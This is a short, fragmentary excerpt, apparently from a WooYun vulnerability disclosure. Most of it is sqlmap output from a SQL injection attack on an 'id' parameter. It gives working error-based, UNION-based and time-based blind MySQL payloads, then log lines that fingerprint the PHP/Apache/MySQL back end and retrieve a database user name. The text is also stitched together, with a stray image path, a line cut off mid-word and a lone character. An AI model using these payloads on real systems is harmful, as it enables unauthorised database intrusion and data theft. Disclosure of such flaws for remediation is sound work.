 Run.exe
Payload: id=41475' AND (SELECT 8301 FROM(SELECT COUNT(*),CONCAT(0x3a776c783a
,(SELECT (CASE WHEN (8301=8301) THEN 1 ELSE 0 END)),0x3a776b623a,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ipNx'='ipNx
Type: UNION query
Title: MySQL UNION query (NULL) - 20 columns
Payload: id=41475' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a776c783a,0x6e6c587766767246
5555,0x3a776b623a), NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=41475' AND SLEEP(5) AND 'xFTO'='xFTO
---
[23:13:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0
[23:13:23] [INFO] fetching database users
[23:13:24] [INFO] the SQL query used returns 1 entries
[23:13:24] [INFO] retrieved: "'luk37b1'@'localhost'"
database management system users [1]:
[*] 'luk37b1'@'localhost'
[23:13:25] [WARNING] cannot properly display Unicode characters inside Windows O
半:
www.wooyun.org